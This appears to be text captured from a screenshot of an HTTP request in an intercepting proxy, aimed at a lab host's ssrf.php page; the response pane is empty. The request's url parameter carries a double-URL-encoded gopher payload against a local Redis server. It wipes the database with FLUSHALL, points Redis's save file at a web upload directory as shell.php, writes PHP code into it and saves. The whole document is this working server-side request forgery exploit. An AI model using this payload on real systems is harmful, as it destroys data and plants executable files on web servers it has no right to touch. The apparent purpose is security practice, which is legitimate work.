 请求
美化 Raw Hex \n
1 GET /ssrf.php?url=
gopher://127.0.0.1:6379/_%252a%2531%250d%250a%2524%2538%250d%250a%2566%256c%2575%2573%2568%2561%256c%256c%2
50d%250a%252a%2534%250d%250a%2524%2536%250d%250a%2563%256f%256e%2566%2569%2567%250d%250a%2524%2533%250d%250
a%2573%2565%2574%250d%250a%2524%2533%250d%250a%2564%2569%2572%250d%250a%2524%2532%2531%250d%250a%252f%2576%
2561%2572%252f%2577%2577%2577%252f%2568%2574%256d%256c%252f%2575%2570%256c%256f%2561%2564%252f%250d%250a%25
2a%2534%250d%250a%2524%2536%250d%250a%2563%256f%256e%2566%2569%2567%250d%250a%2524%2533%250d%250a%2573%2565
%2574%250d%250a%2524%2531%2530%250d%250a%2564%2562%2566%2569%256c%2565%256e%2561%256d%2565%250d%250a%2524%2
539%250d%250a%2573%2568%2565%256c%256c%252e%2570%2568%2570%250d%250a%252a%2533%250d%250a%2524%2533%250d%250
a%2573%2565%2574%250d%250a%2524%2538%250d%250a%2577%2565%2562%2573%2568%2565%256c%256c%250d%250a%2524%2531%
2538%250d%250a%253c%253f%2570%2568%2570%2520%2570%2568%2570%2569%256e%2566%256f%2528%2529%253b%253f%253e%25
0d%250a%252a%2531%250d%250a%2524%2534%250d%250a%2573%2561%2576%2565%250d%250a
2 HTTP/1.1
3 Host: 192.168.10.130
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
响应